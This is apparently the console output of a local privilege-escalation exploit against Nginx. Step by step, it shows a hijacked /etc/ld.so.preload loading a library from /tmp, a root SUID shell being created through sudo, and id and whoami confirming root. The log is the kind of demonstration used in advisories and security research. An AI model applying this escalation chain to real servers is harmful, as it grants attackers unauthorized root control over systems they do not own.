 [+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from c
ron.daily at 6:25am...
[+] Nginx restarted. The /etc/ld.so.preload file got created with web server pri
vileges:
-rw-r--r-- 1 www-data root 19 Nov 17 14:12 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 986672 Nov 17 14:09 /tmp/nginxrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 986672 Nov 17 14:09 /tmp/nginxrootsh
The server is (N)jinxed ! ;) Got root via Nginx!
[+] Spawning the rootshell /tmp/nginxrootsh now!
nginxrootsh-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
nginxrootsh-4.3# whoami
root
nginxrootsh-4.3# _